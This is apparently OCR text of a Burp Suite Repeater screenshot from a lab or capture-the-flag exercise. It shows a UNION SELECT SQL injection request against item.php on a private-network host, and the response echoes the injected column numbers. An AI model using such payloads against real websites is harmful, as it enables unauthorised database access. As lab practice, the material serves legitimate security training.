 1 2 3 4 10.21.17.140 2:54
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://10.10.225.177 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /item.php?id=1+UNION+SELECT+1,2,3,4,5 HTTP/1.1
2 Host: 10.10.225.177
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.225.177/shop.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
2 Package
Price: $3
5 of these packages have been sold in the last hour.
4
Order yours quick by calling us!
Inspector
Notes
Done 1,795 bytes | 1,140 millis
Event log (1) All issues (6) Memory: 242.1MB